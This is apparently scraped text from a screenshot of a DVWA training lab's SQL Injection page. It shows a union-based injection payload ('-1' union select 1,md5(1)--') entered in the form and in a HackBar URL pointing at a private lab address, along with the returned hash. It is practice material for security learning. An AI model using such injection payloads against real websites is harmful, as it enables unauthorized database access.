 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID:
Submit
ID: -1' union select 1,md5(1)--
First name: 1
Surname: c4ca4238a0b923820dcc509a6f75849b
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=-1' union select 1,md5(1)--+
&Submit=Submit
Post data Referer User Agent Cookies Clear All